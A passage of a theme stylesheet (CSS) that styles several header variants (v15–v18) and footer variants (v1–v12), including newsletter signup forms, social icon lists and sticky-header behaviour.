.header-v15 .customlinks .dropdown-menu {
  right: 0;
  left: auto;
}
.header-v15 .customlinks.open .dropdown-menu {
  top: 61px;
  right: 0;
  left: auto;
}
.header-v15 .top-link .customlinks {
  font-size: 15px;
}
/* Header v16 */
.header-v16 {
  background: #fff none repeat scroll 0 0;
}
.header-v16.site-header.is-sticky {
  background: #fff none repeat scroll 0 0;
}
.header-v16.site-header.is-sticky .header-top {
  display: none;
}
.header-v16.site-header.is-sticky .cart_label {
  padding-bottom: 10px;
}
.header-v16.site-header.is-sticky .header-logo {
  margin-top: 5px;
}
.header-v16.site-header.is-sticky .header-logo img {
  max-height: 50px;
}
.header-v16.site-header.is-sticky .cart-block {
  top: 54px;
}
.header-v16.site-header.is-sticky .customlinks.open .dropdown-menu {
  top: 43px;
}
.header-v16 .mega-menu > li > a {
  color: #000;
  padding: 40px 10px 40px 28px;
}
.header-v16 .mega-menu > li > a:before, .header-v16 .mega-menu > li > a:after {
  display: none;
}
.header-v16 .mini-cart i {
  font-size: 15px;
  line-height: 41px;
  padding-right: 1.5px;
}
.header-v16 .top-link .customlinks > a {
  font-size: 15px;
}
.header-v16 .search-block-top > .btn-search {
  color: #000;
  font-size: 13px;
}
.header-v16 .top-search {
  top: 63px;
  right: -6px;
}
.header-v16 .top-search .search-field {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, .15);
}
.header-v16 .cart-block {
  top: 98px;
}
.header-v16 .top-link .customlinks > a i {
  color: #000;
}
.header-v16 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v16 .header-wishlist .fa-heart::before {
  color: #000;
}
.header-v16 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v16 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v16 .mini-cart .cart_label i:before {
  color: #000;
}
.header-v16 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v16 .header-logo {
  margin-top: 15px;
}
.header-v16 .header-top {
  background: #000;
  padding-top: 13px;
  padding-bottom: 12px;
}
.header-v16 .header-top a {
  color: #4d4d4d;
}
.header-v16 .header-top a:hover {
  color: #fff;
}
.header-v16 .social_icon_list ul li {
  display: inline-block;
}
.header-v16 .social_icon_list ul li a {
  font-size: 15px;
  padding: 5px 45px 0 0;
}
.header-v16:not(.is-sticky) .header-bottom {
  padding-top: 23px;
  padding-bottom: 23px;
}
.header-v16.is-sticky .header-bottom {
  box-shadow: 0 0 2px 4px rgba(0, 0, 0, 0.2);
}
.header-v16 .right-header {
  padding-top: 6px;
}
.header-v16 .right-header .top-link {
  margin-right: -3px;
}
.header-v16 .right-header .cart_label {
  margin-right: 10px;
  margin-left: 13px;
}
.header-v16 #site-navigation-2 .mega-menu {
  margin-right: -48px;
}
.header-v16 .dropdown-menu {
  left: auto;
  right: 0;
}
.header-v16 .customlinks.open .dropdown-menu {
  top: 62px;
}
.menu_header_top {
  text-align: right;
}
.menu_header_top li {
  display: inline-block;
}
.menu_header_top li a {
  padding: 5px 0 0 27px;
  font-size: 13px;
  font-weight: bold;
}
.header-logo a:hover {
  text-decoration: none !important;
}
.header-v17.is-sticky .header-top {
  display: none;
}
.header-v17 .header-top {
  border-bottom: 1px solid #e5e5e5;
  padding: 0 30px;
  min-height: 40px;
}
.header-v17 .header-top a {
  font-size: 12px;
  font-family: Lato;
}
.header-v17 .header-top .display-inline a:hover {
  color: #cea35f;
}
.header-v17 .header-top .header-text {
  padding-top: 9px;
}
.header-v17 .header-text > p {
  margin-bottom: 0;
  font-family: Lato;
}
.header-v17 .header-text > p i {
  margin-right: 7px;
  color: #cea35f;
}
.header-v17 .top-link {
  margin-top: 0;
}
.header-v17 .top-link .display-inline {
  vertical-align: top;
  margin: 0 -17px;
}
.header-v17 .top-link .customlinks {
  padding: 9px 17px 10px;
  border-left: 1px solid #e5e5e5;
}
.header-v17 .top-link .customlinks > a i {
  color: #cea35f;
}
.header-v17 .mini-cart {
  padding-top: 17px;
}
.header-v17 .cart-block {
  right: 0;
  top: 64px;
}
.header-v17 .cart_label {
  display: inline-block;
  height: 40px;
  padding: 0;
  position: relative;
  width: 40px;
  text-align: center;
  vertical-align: middle;
  background: #cea35f;
  color: #fff;
  float: right;
  margin-left: 20px;
}
.header-v17 .cart_nu_count {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  bottom: -3px;
  color: #fff;
  left: -5px;
  margin: 0;
  top: auto;
  font-size: 11px;
}
.header-v17 .mini-cart .cart_label i {
  font-size: 24px;
  padding: 7px 9px 9px;
}
.header-v17 .mini-cart .cart_label i:before {
  content: "\e615";
}
.header-v17 .header-bottom {
  padding-left: 30px;
  padding-right: 30px;
  position: relative;
}
.header-v17 .header-logo {
  display: inline-block;
  float: left;
  left: 30px;
  position: absolute;
  text-align: left;
  top: 17px;
  z-index: 9;
}
.header-v17 .main-navigation {
  position: relative;
}
.header-v17 .main-navigation .mega-menu > li > a {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
}
.header-v17 .right-header {
  position: absolute;
  right: 30px;
  top: 0;
}
.header-v17 .search-block-top {
  width: 200px;
}
.header-v17 .search-block-top > .btn-search {
  display: none;
}
.header-v17 .search-block-top .top-search {
  opacity: 1;
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  visibility: visible;
  width: 100%;
  padding-top: 17px;
}
.header-v17 .search-block-top .top-search input.search-field {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #e5e5e5;
  color: #828282;
  float: none;
  height: 40px;
  font-family: Lato;
  font-weight: 300;
  padding: 10px 35px 10px 15px;
  width: 100%;
}
.header-v17 .search-block-top .top-search .btn-search {
  margin-top: 0 !important;
  top: 7px;
}
.header-v17 .search-block-top .top-search .btn-search i:before {
  content: "\e618";
  font-family: Pe-icon-7-stroke;
  font-size: 24px;
  color: #000;
}
.header-v18 .search-block-top > .btn-search {
  color: #fff;
}
.header-v18 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v18.is-sticky .mega-menu > li > a {
  padding-top: 28px;
  padding-bottom: 28px;
}
.header-v18.is-sticky .header-logo {
  margin-top: 18px;
}
.header-v18.is-sticky .cart_label {
  margin-top: 15px;
}
.header-v18 .header-bottom {
  padding: 0 90px;
  border-bottom: medium none;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.header-v18 .header-bottom:not(.show-breadcrumb) {
  position: fixed;
  width: 100%;
  z-index: 999;
  background: none;
}
.header-v18 .header-logo {
  float: left;
  margin-top: 38px;
  position: relative;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.header-v18 .main-navigation {
  display: inline-block;
}
.header-v18 .main-navigation > div {
  display: inline-block;
  vertical-align: middle;
}
.header-v18 .mega-menu > li > a {
  padding: 48px 25px;
}
.header-v18 .mega-menu > li > a::after, .header-v18 .mega-menu > li > a::before {
  bottom: auto;
  height: 1px;
  top: 50%;
  width: 40% !important;
}
.header-v18 .cart-block {
  right: 0;
}
.header-v18 .cart_nu_count {
  bottom: 0;
  right: -22px;
  top: auto;
  margin: 0;
}
.header-v18 .cart_label {
  border-radius: 50%;
  height: 50px;
  padding: 0;
  position: relative;
  width: 50px;
  line-height: 50px;
  margin-top: 35px;
  background: #cea35f;
}
.header-v18 .cart_label:hover {
  color: #fff !important;
}
.header-v18 .cart_label i {
  font-size: 20px;
}
.header-v18 .cart_label i:before {
  font-family: FontAwesome;
  content: "\f291";
}
.header-v18 .top-link .display-inline > li > a:hover {
  color: #cea35f;
}
/*===================================
 2.2 Footer
 ===================================*/
.footer {
  color: #888;
  padding-top: 80px;
  clear: both;
  position: relative;
  z-index: 9;
}
.footer a {
  color: #888;
}
.footer a:hover {
  color: #fff;
}
.footer .footer-title {
  font-size: 16px;
  font-family: Montserrat;
  font-weight: normal;
  color: #f7f7f7;
  padding-bottom: 28px;
  margin-bottom: 22px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.footer .footer-newsletter {
  background-color: #cea35f;
}
.footer .footer-newsletter .widget_mc4wp_form_widget {
  padding: 18px 0 17px;
  background: url(../images/newsletter_bg.png) no-repeat bottom left;
}
.footer .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  padding-left: 127px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  font-family: Montserrat;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  float: left;
  margin: 15px 0 0;
  padding: 0px 13px 0 0;
  border-right: 2px solid #fff;
  vertical-align: middle;
  border-bottom: none;
  letter-spacing: 1.5px;
  line-height: 14px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  width: calc(100% - 214px);
  color: #fff;
  background: none;
  padding: 6px 12px;
  margin-top: 7px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"].placeholder, .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"]:focus, .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"]:active {
  color: rgba(255, 255, 255, 0.5);
}
.footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  position: absolute;
  right: 0;
  padding: 7px 20px 7px 18px;
  border: 1px solid #fff;
  vertical-align: middle;
  top: 0;
  font-size: 14px;
  background: none;
  color: #fff;
  font-family: Montserrat;
}
.footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  font-size: 20px;
  vertical-align: middle;
  padding-right: 5px;
}
.footer .footer_wrap .footer-office {
  padding: 64px 0 8px;
  background: #222;
}
.footer .bottom-footer {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding: 20px 0 15px;
  background: #222;
}
.footer .bottom-footer i.fa-heart {
  color: #ff4628;
}
.footer .bottom-footer a {
  color: #fff;
}
.footer .bottom-footer a:hover {
  color: #cea35f;
}
.footer .social_icon_list {
  padding-top: 9px;
}
.footer .social_icon_list ul li {
  display: inline-block;
  padding-right: 28px;
  font-size: 16px;
}
.footer .widget_nav_menu > div {
  margin: 0 -15px;
  overflow: hidden;
}
.footer .widget_nav_menu div > ul > li {
  float: left;
  padding-bottom: 10px;
  padding-left: 15px;
  padding-right: 15px;
  width: 50%;
}
.footer .widget_nav_menu div > ul > li a:hover {
  border-bottom: 2px solid #fff;
  transition: none;
}
.footer .textwidget .location {
  padding-top: 2px;
}
.footer .location li p {
  vertical-align: top;
  display: inline-block;
  padding-left: 14px;
}
.footer .location li:first-child p:nth-child(3) {
  padding-left: 30px;
}
.footer .widget_text .textwidget {
  margin-top: -8px;
}
.footer .textwidget {
  line-height: 22px;
}
.footer .footer-v1 .mc4wp-form-fields > button {
  margin-right: 28px;
}
.footer .footer-v1 .widget_text .textwidget {
  margin-top: 0;
}
.footer .footer-v1 .footer_wrap .footer-office {
  padding-bottom: 20px;
}
.footer .footer-v2 {
  position: relative;
  color: #aaa;
}
.footer .footer-v2 > .container {
  position: relative;
}
.footer .footer-v2 > .container .footer-newsletter {
  position: absolute;
  left: 15px;
  right: 15px;
  top: -39px;
}
.footer .footer-v2 a {
  color: #999;
}
.footer .footer-v2 a:hover, .footer .footer-v2 .bottom-footer a {
  color: #a884d4;
}
.footer .footer-v2 .widget_nav_menu div > ul > li a:hover {
  border-color: #a884d4;
}
.footer .footer-v2 .footer-newsletter {
  background: #cea35f url(../images/newsletter_bg.png) no-repeat bottom left;
  background-position-x: -25px;
  margin-bottom: -36px;
  position: relative;
  padding: 0 30px;
}
.footer .footer-v2 .footer-newsletter .widget_mc4wp_form_widget {
  background: none;
  padding-bottom: 27px;
}
.footer .footer-v2 .footer-newsletter.no-sidebar {
  margin-bottom: 0 !important;
}
.footer .footer-v2 .footer-newsletter .mc4wp-form .mc4wp-response {
  margin-top: -19px;
  margin-bottom: -13px;
  padding-left: 10px;
}
.footer .footer-v2 .footer_wrap .footer-office {
  padding-top: 85px;
  margin-top: -1px;
}
.footer .footer-v2 .mc4wp-form [type="submit"]:hover {
  border-color: #fff !important;
  background: #fff !important;
  color: #cea35f;
}
.footer .footer-v2 .widget_text .textwidget {
  margin-top: 0px;
}
.footer .footer-v3 {
  color: #424242;
}
.footer .footer-v3 a {
  color: #424242;
}
.footer .footer-v3 a:hover {
  color: #cea35f;
}
.footer .footer-v3 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v3 .widget_nav_menu .menu-footer-menu-container {
  margin: -8px -15px 0;
}
.footer .footer-v3 .social_icon_list {
  padding-top: 6px;
}
.footer .footer-v3 .bottom-footer {
  color: #3c3c3c;
  padding: 24px 0 13px;
  border-top: none;
}
.footer .footer-v3 .bottom-footer a {
  color: #3c3c3c;
}
.footer .footer-v3 .footer-office {
  border-top: 1px solid rgba(255, 255, 255, 0.7);
  padding: 29px 0 0px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.7);
}
.footer .footer-v3 .footer-office .widget {
  padding-bottom: 20px;
}
.footer .footer-v3 .footer-top {
  padding: 30px 0 28px;
}
.footer .footer-v3 .footer-top .text-center img {
  width: 40px;
  height: auto;
}
.footer .footer-v3 .footer-top a {
  color: #828282;
}
.footer .footer-v3 .footer-top a:hover {
  color: #cea35f;
}
.footer .footer-v3 .footer-top .payment {
  padding-top: 9px;
  margin: 0 -8px;
}
.footer .footer-v3 .footer-top .payment li {
  padding: 0 8px;
}
.footer .footer-v3 .mc4wp-form input.placeholder[type="email"], .footer .footer-v3 .mc4wp-form input.placeholder[type="email"]:focus {
  background: #f1f0f0 none repeat scroll 0 0;
}
.footer .footer-v3 .widget_mc4wp_form_widget .mc4wp-form-fields {
  float: right;
  width: 81%;
}
.footer .footer-v3 .widget_mc4wp_form_widget .footer3-title {
  text-align: right;
}
.footer .footer3-title {
  margin-bottom: 31px;
}
.footer .footer-v5 .bottom-footer {
  padding: 12px 27px 4px;
  border-top: none;
  background: #000;
}
.footer .footer-v5 .bottom-footer p {
  font-size: 12px;
}
.footer .footer-v5 .bottom-footer .social_icon_list {
  padding-top: 0;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li {
  padding-right: 0;
  font-size: 14px;
  padding-left: 26px;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li a {
  color: #8b8b8b;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li a:hover {
  color: #fff;
}
.footer .footer-v6 {
  margin-top: -29px;
}
.footer .footer-v6 .bottom-footer {
  background: #fff;
  padding: 0;
}
.footer .footer-v6 .bottom-footer a {
  color: #c4c4c4;
}
.footer .footer-v6 .bottom-footer a:hover {
  color: #cea35f;
}
.footer .footer-v6 .f-float {
  float: right;
}
.footer .footer-v6 .to-top {
  text-align: right;
}
.footer .footer-v6 .to-top a {
  color: #c4c4c4;
  font-family: Montserrat;
  text-transform: uppercase;
  font-weight: 700;
}
.footer .footer-v6 .to-top a:hover {
  color: #cea35f;
}
.footer .footer-v6 .header-logo {
  text-align: center;
}
.footer .footer-v6 .address-bottom {
  border-top: 1px solid #ededed;
  margin: 50px 0 0;
  padding-bottom: 26px;
  padding-top: 26px;
  text-align: center;
}
.footer .footer-v6 .address-bottom a {
  color: #000;
}
.footer .footer-v6 .address-bottom a:hover {
  color: #cea35f;
}
.footer .footer-v6 .social_icon_list, .footer .footer-v6 .to-top {
  padding-top: 18px;
}
.footer .footer-v8 {
  margin-top: -20px;
}
.footer .footer-v8 .footer_wrap .footer-office {
  background: #f0f0f0;
  padding-top: 43px;
}
.footer .footer-v8 .footer-title {
  border-bottom: 1px solid rgba(139, 139, 139, 0.2);
  color: #000;
  margin-bottom: 30px;
}
.footer .footer-v8 a:hover {
  color: #cea35f;
}
.footer .footer-v8 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v8 .bottom-footer {
  background: #f0f0f0 none repeat scroll 0 0;
  border-top: 1px solid #d8d8d8;
}
.footer .footer-v8 .bottom-footer a {
  color: #000;
}
.footer .footer-v10 .mc4wp-form [type="submit"]:hover {
  background: #fff none repeat scroll 0 0 !important;
  border-color: #fff !important;
  color: #cea35f;
}
.footer .footer-v10 .header-logo {
  display: inline-block;
  margin-top: 50px;
}
.footer .footer-v10 .footer-slogan {
  border-bottom: 1px solid #cfcfcf;
  padding-bottom: 43px;
}
.footer .footer-v10 .footer-slogan p {
  margin: 0 auto;
  max-width: 48%;
  padding-top: 23px;
}
.footer .footer-v10 .footer-newsletter {
  background: #cea35f url(../images/newsletter_bg.png) no-repeat bottom left;
  background-position-x: -25px;
  margin-top: -36px;
  position: relative;
  padding: 0 30px;
}
.footer .footer-v10 .footer-newsletter .widget_mc4wp_form_widget {
  background: none;
}
.footer .footer-v10 .footer-newsletter.no-sidebar {
  margin-bottom: 0 !important;
}
.footer .footer-v10 .footer-newsletter .footer-title {
  color: #fff;
}
.footer .footer-v10 .footer_wrap .footer-office {
  padding-top: 49px;
}
.footer .footer-v10 .footer-title {
  border: medium none;
  color: #000;
  font-size: 16px;
  padding-bottom: 0;
  letter-spacing: 2px;
}
.footer .footer-v10 .location li p {
  padding-left: 2px;
}
.footer .footer-v10 .mc4wp-alert {
  margin-top: 5px;
}
.footer .footer-v10 .widget {
  text-align: center;
}
.footer .footer-v10 .widget.widget_text {
  padding: 0;
}
.footer .footer-v10 .widget_nav_menu div > ul > li {
  width: 100%;
}
.footer .footer-v10 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v10 a {
  font-size: 14px;
}
.footer .footer-v10 a:hover {
  color: #cea35f;
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v10 .social_icon_list {
  padding-top: 0;
  text-align: center;
}
.footer .footer-v10 .social_icon_list ul li {
  display: block;
  font-size: 14px;
  padding-right: 0;
  padding-bottom: 5px;
}
.footer .footer-v10 .social_icon_list ul li i {
  padding-right: 5px;
}
.footer .footer-v10 .widget_text .textwidget {
  margin-top: 0;
}
.footer .footer-v10 .location i {
  color: #000;
}
.footer .footer-v10 .bottom-footer {
  border-top: medium none;
  padding: 16px 0 15px;
}
.footer .footer-v10 .bottom-footer a {
  color: #cea35f;
}
.footer .footer-v10 .spacer-1 {
  border-top: 1px solid #cfcfcf;
  padding-bottom: 22px;
}
.footer .footer-v11 {
  font-family: Lato;
}
.footer .footer-v11 .footer_wrap .footer-office {
  padding: 37px 0 29px;
}
.footer .footer-v11 a:hover {
  color: #cea35f;
}
.footer .footer-v11 .footer-title {
  font-family: Roboto Condensed;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  border-bottom: none;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 38px;
}
.footer .footer-v11 .footer-title::before {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  width: 20px;
}
.footer .footer-v11 .widget_nav_menu div > ul > li {
  padding-bottom: 0;
  width: 100%;
}
.footer .footer-v11 .widget_nav_menu div > ul > li a {
  font-size: 16px;
  font-weight: 300;
}
.footer .footer-v11 .widget_nav_menu div > ul > li a:hover {
  color: #cea35f;
}
.footer .footer-v11 .bottom-footer {
  border-top: 1px solid #e8e8e8;
  padding: 20px 0 15px;
}
.footer .footer-v11 .ft_newsletter {
  background: #cea35f;
}
.footer .footer-v11 .footer-newsletter {
  position: relative;
  background: none;
}
.footer .footer-v11 .footer-newsletter:before {
  position: absolute;
  content: "";
  width: 80px;
  height: 63px;
  top: 44px;
  left: -30px;
  background: url("../images/bg-newletter-2.png") no-repeat scroll;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget {
  padding: 80px 0 79px;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  font-family: Roboto Condensed;
  font-size: 36px;
  line-height: 100%;
  margin: 5px 0 0;
  color: #fff;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  border-radius: 4px;
  height: 50px;
  padding: 7px 20px 7px 18px;
  text-transform: uppercase;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  float: right;
  font-size: 16px;
  padding-left: 7px;
  padding-right: 0;
  padding-top: 3px;
  text-transform: uppercase;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i:before {
  font-family: FontAwesome;
  content: "\f178";
}
.footer .footer-v12 .widget_nav_menu div > ul > li {
  width: 100%;
  padding-bottom: 15px;
}
.footer .footer-v12 .widget_nav_menu div > ul > li a {
  text-transform: uppercase;
  font-family: Montserrat;
  font-size: 12px;
  color: #fff;
}
.footer .footer-v12 .widget_nav_menu div > ul > li a:hover {
  color: #cea35f;
  border: none;
}
.footer .footer-v12 .widget_text .textwidget {
  margin-top: 0;
  text-align: right;
}
.footer .footer-v12 .footer-title {
  border-bottom: medium none;
  color: #cea35f;
  font-family: Montserrat;
  font-size: 12px;
  margin-bottom: 21px;
  padding-bottom: 0;
  text-transform: uppercase;
  max-width: 300px;
  display: inline-block;
}
.footer .footer-v12 .title-top h4 {
  color: #fff;
  font-size: 13px;
  line-height: normal;
}
.footer .footer-v12 .title-top p {
  font-family: Montserrat-Light;
  font-size: 13px;
  font-weight: 300;
  color: #666261;
  margin-bottom: 19px;
}
.footer .footer-v12 .location {
  font-family: Montserrat-Light;
}
.footer .footer-v12 .location li {
  color: #666261;
}
.footer .footer-v12 .location li i {
  float: right;
  margin-left: 5px;
  padding-top: 6px;
  color: #cea35f;
}
.footer .footer-v12 .location li a {
  color: #666261;
}
.footer .footer-v12 .location li a:hover {
  color: #cea35f;
}
.footer .footer-v12 .location li:first-child p:nth-child(3) {
  padding-left: 5px;
}
.footer .footer-v12 .location li p {
  margin-bottom: 5px;
}
.footer .footer-v12 .header-logo {
  position: relative;
  display: inline-block;
  margin-bottom: 25px;
}
.footer .footer-v12 .social_icon_list {
  padding-top: 0;
  text-align: right;
}
.footer .footer-v12 .social_icon_list ul {
  border: 1px solid #666261;
  display: inline-block;
}
.footer .footer-v12 .social_icon_list ul li {
  height: 34px;
  line-height: 34px;
  padding-right: 0;
  text-align: center;
  width: 34px;
  border-right: 1px solid #666261;
}
.footer .footer-v12 .social_icon_list ul li:last-child {
  border-right: none;
}
.footer .footer-v12 .social_icon_list ul li a {
  color: #cea35f;
  font-size: 14px;
}
.footer .footer-v12 .social_icon_list ul li a:hover {
  color: #fff;
}
.footer .footer-v12 .ft_newsletter {
  position: relative;
  z-index: 10;
}
.footer .footer-v12 .bottom-footer {
  background-color: transparent;
}
.footer .footer-v12 .bottom-footer p {
  color: #666261;
  font-family: Montserrat-Light;
  font-size: 12px;
  position: relative;
}
.footer .footer-v12 .footer-office {
  position: relative;
  padding-top: 275px;
  margin-top: -185px;
}
.footer .footer-v12 .footer-office::before {
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0.9;
  position: absolute;
  right: 0;
  top: 0;
}
.footer .footer-v12 .footer-office .widget {
  padding-top: 0;
}
.footer .footer-v12 .footer-newsletter {
  background: #eee url(../images/bg-newletter-12.png) no-repeat bottom right;
  padding: 78px 30px 90px 100px;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  padding: 0;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  padding-left: 0;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  border: none;
  float: none;
  font-family: Montserrat-Black;
  font-size: 36px;
  font-weight: normal;
  letter-spacing: 0;
  line-height: normal;
  margin: 0 0 18px;
  padding: 0;
  color: #232220;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  background: #cea35f;
  border: 1px solid #cea35f;
  position: static;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #ccc;
  color: #cacaca;
  height: 60px;
  margin-top: 7px;
  padding: 6px 12px;
  width: 300px;
  margin-bottom: 20px;
}
.footer .footer-v12 .mc4wp-form-fields .desc {
  color: #666261;
  display: block;
  font-family: Montserrat-Light;
  font-size: 13px;
  line-height: 22px;
  max-width: 480px;
  padding-bottom: 8px;
}
.remove_space .footer {
  padding-top: 0 !important;
}
.footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"] {
  color: transparent;
  width: 60px;
  padding: 0;
  height: 40px;
  border: none;
  vertical-align: middle;
  font-size: 0;
  background: #cea35f;
}
.footer-office .mc4wp-form-fields [type="submit"]:hover, .right-sidebar .mc4wp-form-fields [type="submit"]:hover, .left-sidebar .mc4wp-form-fields [type="submit"]:hover {
  background: #000 !important;
}
.footer-office .mc4wp-form-fields [type="submit"] > i, .right-sidebar .mc4wp-form-fields [type="submit"] > i, .left-sidebar .mc4wp-form-fields [type="submit"] > i {
  color: #fff;
  font-size: 20px;
  padding-top: 9px;
}
.footer-office .mc4wp-form-fields input[type="email"], .right-sidebar .mc4wp-form-fields input[type="email"], .left-sidebar .mc4wp-form-fields input[type="email"] {
  width: calc(100% - 60px);
  text-align: left;
  float: left;
  height: 40px;
  color: #424242;
  padding-left: 17px;
}
.footer-office .mc4wp-form-fields input[type="email"].placeholder, .right-sidebar .mc4wp-form-fields input[type="email"].placeholder, .left-sidebar .mc4wp-form-fields input[type="email"].placeholder {
  color: #424242;
}
.footer-office .mc4wp-form .mc4wp-response, .right-sidebar .mc4wp-form .mc4wp-response, .left-sidebar .mc4wp-form .mc4wp-response {
  color: #424242;
  margin-top: 5px;
  padding-left: 0;
}
.payment {
  text-align: right;
}
.payment ul li {
  display: inline-block;
  padding-left: 2px;
}
.payment ul li a i {
  color: #888;
  font-size: 20px;
}
.mc4wp-form {
  position: relative;
}
.mc4wp-form label {
  display: none;
}
.mc4wp-form input[type="email"] {
  background: #f1f0f0;
  padding: 6px 12px;
  color: #424242;
}
.mc4wp-form input[type="email"].placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.mc4wp-form [type="submit"] {
  padding: 5px 21px 7px 18px;
  border: 1px solid #fff;
  background: none;
  font-family: Montserrat;
}
.mc4wp-form .mc4wp-response {
  color: #fff;
  margin-top: -9px;
  padding-left: 10px;
}
.mc4wp-form-fields > p {
  margin: 0;
}
.footer .footer-v4 {
  bottom: 0;
  position: fixed;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}
.footer .footer-v4 .bottom-footer {
  background: #5c97c3 none repeat scroll 0 0;
  text-align: center;
  color: #fff;
}
.footer .footer-v4 .bottom-footer p {
  margin-bottom: 0;
}
.bottom-footer .f-float p {
  margin-bottom: 0;
}
.mc4wp-form .mc4wp-response {
  margin-top: 0;
  padding-left: 0;
}
.footer7-title {
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 28px;
  margin-bottom: 31px;
  font-weight: normal;
}
footer .widget_tag_cloud {
  padding-top: 0;
}
.footer-v7 .widget.widget_tag_cloud a {
  border: 1px solid #d7d7d7;
  color: #424242;
  display: inline-block;
  font-size: 14px !important;
  margin: 5px 2.5px 0;
  background: #d7d7d7;
  color: #8f8f8f;
  padding: 2px 10px;
}
.footer-v7 .widget.widget_tag_cloud a:hover {
  color: #cea35f;
}
.footer-v7 .widget_nav_menu .footer7-title {
  margin-bottom: 23px;
}
.footer-v7 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer-v7 .footer7-title + .tagcloud {
  margin-top: -6px;
}
.footer-v7 .bottom-footer {
  border-top: 1px solid #d8d8d8;
}
.footer-v7 .bottom-footer a {
  color: #000;
}
.footer-v7 .social_icon_list {
  padding-top: 9px;
  padding-bottom: 34px;
}
.footer-v7 a:hover {
  color: #cea35f;
}
.remove_newsletter .footer-newsletter {
  display: none;
}
.footer .footer-v9 .footer_wrap .footer-office {
  background: #fff url("../images/bg-footer9.jpg") no-repeat bottom right;
}
.footer .footer-v9 .bottom-footer {
  background: none;
}
.footer .footer-v9 .widget_nav_menu div > ul > li {
  width: 100%;
}
.footer .footer-v9 .footer-office-content {
  overflow: hidden;
}
.footer .footer-v9 .footer_wrap .footer-office {
  padding-top: 19px;
}
.footer .footer-v9 .footer-title {
  font-size: 24px;
  font-family: "Playfair Display", serif;
  font-weight: normal;
  color: #000;
  padding-bottom: 23px;
  margin-bottom: 0;
  border-bottom: none;
}
.footer .footer-v9 .widget_text .footer-title {
  padding-bottom: 25px;
}
.footer .footer-v9 a {
  color: #7b7b7b;
}
.footer .footer-v9 a:hover {
  color: #cea35f;
}
.footer .footer-v9 .widget_categories ul li {
  border-bottom: none;
  margin-bottom: -1px;
  text-transform: capitalize;
}
.footer .footer-v9 .widget_categories ul li a {
  color: #7b7b7b;
}
.footer .footer-v9 .widget_categories ul li a:hover {
  color: #cea35f;
}
.footer .footer-v9 .social_icon_list {
